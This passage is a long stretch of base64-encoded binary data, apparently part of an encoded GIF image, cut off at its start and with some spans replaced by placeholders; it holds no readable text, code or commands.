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[base64]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[base64]/Cx2rlh1FG0gcIGO2chM8qSl0mYk2dWPxdXClY+BLMSnXi19+ktCNJnX+i+p/[base64]/6pHqFY9+5sSaZY+Irv+KYkIT0BF+gvLvnYj6XLI8HvTRjI8NBLQyiIDuTvwa2vQ2zt/3py1wbwRbwfARcwyAhTJsDc/g+oollWRTBhgxesgTAhyRo40wDWbYQeIP2owRrIpT90MKKBq9I1nZhgGpisxc9h1Au/RXvNBSbEMHTVxQwxQyR8F6sxwz3M0D14Q6pFQrz68EaBzT/[base64]/6pshew2StT/gUV2Bkq9EzWNYOcTQEFsxOt4i3OBJACBs0/eGizOpo7pcG0psEx/8M4tEUKsnBcwEIEcZpcPDM009clvEK6wsI40E+Sho3mxtAPD1Sg+AiR9uutGUMvKIo1BMbV+ANjoIOTlq6kvM1kXAo9IGFr9pck7DM/OyFAi3bvmksJFLSESQ4J1IqsEAcNIFXrxXEXsmzLVtj0Pgt5aEcGYDRGM6q40FhMfbSg3t5IV0vz4va1YEcRpDSino6+tTQj+zRN5KTB+dt4QkQnEYRBJCJD/KQQ7DRdbbIkC/V4k3dFZMFRt1wrspMspgAOQLDL/MJUfNMv/Jw/oEIxwc/INMMv/tgiV8RMZ+kBMthDGCgJNsjZKXzWbKGCGijCW/6WoRmaj0A4W18r4t6WPdT1W0QQITTzXQOUQMGCXqcrOz0pprSCK5iddt0JdflCOLforDmNZzY2aHoDY9gXM3SUCcqjEtWoOjgR7e5Xf/HBZ4O2F4v27dgVuYxAbp4x5fDGbkgYd9zR9wZ3HYdbSFb0s1S0lMceb7PkBWBA4Hj0y8KevfWebD8k5gDtcZuH6PysCEBcwFEqJ8evuaAV0+qOkl13RGDyKUWt8cyAEBiBgCxt+wJ1eSN6UI8yx8QfyWTCMeGAAe+B05lMaFHBVNAiyfzCHkyB2rIiNnCoPZCWnk3B/oIT+K2mlp0FkxwoAjKkgVikQSGQTCGohY+0hSFEoHEdF3JpEFzAgj/QAiFkeFwww8/IcJyEYyTYBQqm3W2xgyukHUSpWuDtA58YQwkmFNgxQysIxjxkTWMfhtbAFyswBkd1lDjQ1z3IwtvUFzMcW8NytqdoMZHzs5EfuSOJ6uVBwYHVAAn4ymoTLw0E1ehRtG07h7cdy7ZNDglcJLgpJ1XRzhk6tB3ycYiROZfvqUZTuemcJHMA7fimh3KntAvYR5n9W/rAFY/980zwh4/9m5ExhMLZtPFggNV6N0LQOft2spQRdasmuviNXJRFj/dImVGDYprZX3szhdoeE656/[base64]/2m4uFuZs+RI416Vm7TH89EIhPx66Bt9kuck8fS5HBzLP61d4QfVxnwiylVD2Hy+CJxNqpJ5A+jPY5yTNVlURuX3LIHQh4gRwF/LGVOk/jdF2ZrtFDDwVES9nQEEFS8DCXqhMgXhlDULGS4M41CNHIkS1YSRaHGinDQYDXVMk6ZjyJB5SJY0STKRIUwrDRFKtBJmzESECGF6dRNnzpyXdL6aNetSpEs/[base64]/TqWfo/n099+0SM2rPaE0EdHgiIhCXxxDAvGLziQmzL4+cQnnBiCm4aHHfhQ77MFq4sD9DCB20EMIF82BIbD3EsMgiCzGwWJDBCCWM8MEKLbwQwww13JDDB5eocIkQRRzxihFNNLHCE1RYkcUVf3gRxhhlnJHGgmy8saCGdNyxoYx8/HEikeQQicgijewopiSVhKmnJnsiCsoopZxlqiqtvDKrLMPaksuw1vpyrbjEjGsuUuxyA8277rJiTbz6AgFOw+QsDLEKAMPggsYso6EGG/ysAVANNBgNUEBHO3Q0EmjgTFFGJXv0tgJiG0C3EloTgbfsNOWtN+CEI86CCgJAzoLf/jC91DfoVL2gOuquO/VU7UqbgbvaLB0hPNCImOGCCsxDTz716mwvMQoGQy5YXzGgQIcWMOiPh/1a0M+FAHXIgsDyWjhQ2fXE+PbBCcUdl8IsOjwXXXRPXJfddrFIoUUWaZyX3hhxvDdHHvVlCMh+MzoS4ICXHDgmJw2+acqEibqSYSyzzKrLiMsC88sxLW6LLjo0TlNNvNrk66845xx5WF/zhMLPlC0rtE8/kSiUUEQTZZRRzGgm4bYBKNXutleX2xS3ToMTTtRRKQjgN511vu63VaOTrjqfY8VtO1pntVQE8MQjosBg0zvMWa/TQ09Zxdpj9r7+7FObWmu10C/s/vsQTFDCb8clo0EGxSBXwnT9/tvDdgUX3Ih4XawX8RnxxXffxv19PODIjSSY8oMNVhjzhjU35mGIJY6Y4oovttgPjTdGcy+9/BJ55DlBqPOCEqCo7E+VbXjMT0QN5RPRRhWlwbPMSIDUNdps2w1V7IC+tefnhBMOvgBY/Zm1AZx7zumnXfU5u6qtRn6GXIngurhh1wM7vQTn9rVbw7qeVgcYYMiPWh10EIIL++WWW1gMQBCXDAHMQgAJyLe97W1cgFPghT4UuME90EQqilfiKAijxd2rcft6nL8k18GQUI5glnMS5hS2uYZ1Diufk1jo1DI6MeXDE2Wwgx/6QIc5/nCMY6oLAutaFxg4/fB1eCJCEpLwMkD5KQk3eEwNNGAAzLBsdzL7XWeG56hHzSY2turZdZYGq01ZinnN+c3Q4EOBUk1NjE3LHquiJrXufQ95IwCP1sazHmC171nq02MAuiUfY/[base64]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[base64]/n30Mt7V0l5lpfj5E85vRNd5dcprtp7F+0q+eJ8/hkD7euay+aZa9C4AA4gwedBPRiCfhqmYQuJXuhJXZqd/sgP3MBZvZkJ3Okh/IUvXOpjmOrPH+qtnoBEsAx8vddxXUjFBexTbOyhNF8X+6Pq4MdpHJ/[base64]/sBAgcuYC+DdjDduhgwiPH8eTfpz6NClSZ/Wy/l0XterTbedXddCgNsUcucOYGFuadqzMbAF7js16LszShRZXmLGiBJ4lxMhosUMJIwZbwULBg3aNGnSSnaHFlLY9vPAgG1Uv559+vfw42vUmH77+/n13+jfz7+/f/91BBjgfwQWKCAZCCZIRhYMipGFGBBGKCGDFFKY1oUYZpjWEhyixSEWHaKl4YgacqgDDyimGOKKLLbIIYonolgHLhBRZKNABBF00DYJbcBQF7xMI9FE5ODyxSYZxcKRRyElI0xJJcUk5ZRUqqSTTCvlpBMld7zxkxZLCWVUUUgdhZQZb1AC/[base64]/GAxRV16FJjRDcOlONBCMXhowaCSCPkkBLhgsUjSS75kUhQmlTlySizpAx4MuVkE5afBOKlUEAp/[base64]/[base64]/m9xOlCOV+ZiLKTyYBtKkAUIBEo1PSlJbAsQRMB1jQ/[base64]/couZ6OlKdkJAEPy9AHE5TxIiVHHQbQXoalltWEEvIjJf3qNyakLMVnrXzlK+VEieB9pZZlaQHxRNQntsQwL4cbTQwrKDboXEAAXNvg/l48SJgBVCpTlclMZmaYwhraUFfd/Obczgq3uHhGsHwDjjn/FgDBDYqchXMnPB+LuLsVswhWywt1tECGPjjCE9rxpxMJKsXSkXZzUNxiQq91i4a6lj8CekNsYxvRhq5rjRlqo0aFs0s47tF4u/st8Uq6lhbI8SwprdfvFtYHh0EkpxQ5CCJ1tI1wKGMhSCgFOG7KMXLodA7huwUufFo+oCZDqEXdZEt48YlSlGJOgAjEJAAR30DcQb7ypQQlSrFf95biE59IScyiSuBSmhKVZeLCHVjZypBoNU5yggNY8wQDsfIAl0Zwgd/+tJq2vDOYEgQs1a5GA8xqTS5b2+AA/qzmqUaNoDIg1FSnngMdFLOmNVL7q4j1BkPC5g1VsUHNL2mz2ArsUFciBmZbgjlZFlZ2rYuDDqCI0llHjCK0Bz3t6OIDUFx0C6HY2paYW/vaMp9OomSULUPZhTt7IUyjYHkaccUq3D3Oec7ARWlyRyQGGj3MHTcqhzumWxCDbOMTNNhAEoJEDpx6FxzCAG92yPdT86K3Sum9CZtKUd87ePrTnn4DqEdN6k8HQhD2JbD8anZgVBYFDm9QRVYf/CYBqiIQE86TWPW0hN89TZgdvuGHuSbiETPHOaN5i21UXAK6CiADeLlr20ps4q1JsK85/mviXuOqwN54hmq1VWKJLRxMdPKmLoPKFZPTWlmqJQezUuasGDxLCiWJVssIJeh4vZytMc8nO9uKRSwCAgA7